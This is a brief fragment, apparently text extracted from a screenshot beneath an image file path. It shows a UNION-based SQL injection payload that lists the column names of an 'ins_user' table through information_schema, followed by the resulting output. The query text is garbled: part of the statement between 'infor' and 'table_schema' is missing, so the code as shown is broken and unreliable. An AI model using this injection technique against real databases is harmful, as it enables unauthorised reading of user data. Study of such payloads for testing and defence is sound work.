 1 select * from ins_user where user_id=-1 union select 1,2, group_concat(0x7e,column_name),4 from infor
2 table_schema='test' and table_name='ins_user';
user_id user_name user_sex user_add
1 2 ~user_id,~user_name,~user_sex,~user_add 4